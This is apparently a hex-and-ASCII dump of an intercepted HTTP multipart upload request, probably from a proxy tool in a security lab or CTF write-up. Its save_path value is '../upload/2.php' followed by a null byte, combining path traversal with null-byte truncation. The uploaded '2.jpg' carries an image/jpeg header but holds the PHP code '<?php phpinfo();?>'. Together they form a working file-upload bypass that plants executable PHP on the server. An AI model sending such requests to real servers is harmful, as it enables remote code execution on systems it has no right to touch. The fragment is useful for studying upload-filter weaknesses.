 Pretty Raw Hex
00000250 6f 64 65 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 ode Upgrade-Ins
00000260 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 ecure-Requests:
00000270 31 0d 0a 53 65 63 2d 46 65 74 63 68 2d 44 65 73 1 Sec-Fetch-Des
00000280 74 3a 20 64 6f 63 75 6d 65 6e 74 0d 0a 53 65 63 t: document Sec
00000290 2d 46 65 74 63 68 2d 4d 6f 64 65 3a 20 6e 61 76 -Fetch-Mode: nav
000002a0 69 67 61 74 65 0d 0a 53 65 63 2d 46 65 74 63 68 igate Sec-Fetch
000002b0 2d 53 69 74 65 3a 20 73 61 6d 65 2d 6f 72 69 67 -Site: same-orig
000002c0 69 6e 0d 0a 53 65 63 2d 46 65 74 63 68 2d 55 73 in Sec-Fetch-Us
000002d0 65 72 3a 20 3f 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d er: ?1 ------
000002e0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000002f0 2d 2d 2d 2d 2d 2d 2d 31 37 32 32 37 31 38 32 36 -------172271826
00000300 33 38 38 39 31 39 35 39 36 33 32 35 30 32 37 35 3889195963250275
00000310 32 37 38 34 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 2784 Content-Di
00000320 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
00000330 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 data; name="save
00000340 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c _path" ../upl
00000350 6f 61 64 2f 32 2e 70 68 70 00 0d 0a 2d 2d 2d 2d oad/2.php ----
00000360 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d
00000370 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 37 32 32 37 31 38 ---------1722718
00000380 32 36 33 38 38 39 31 39 35 39 36 33 32 35 30 32 2638891959632502
00000390 37 35 32 37 38 34 0d 0a 43 6f 6e 74 65 6e 74 2d 752784 Content-
000003a0 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
000003b0 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 m-data; name="up
000003c0 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 load_file"; file
000003d0 6e 61 6d 65 3d 22 32 2e 6a 70 67 22 0d 0a 43 6f name="2.jpg" Co
000003e0 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 ntent-Type: imag
000003f0 65 2f 6a 70 65 67 0d 0a 0d 0a 3c 3f 70 68 70 20 e/jpeg <?php
00000400 70 68 70 69 6e 66 6f 28 29 3b 3f 3e 0d 0a 2d 2d phpinfo();?> --
00000410 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000420 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 37 32 32 37 -----------17227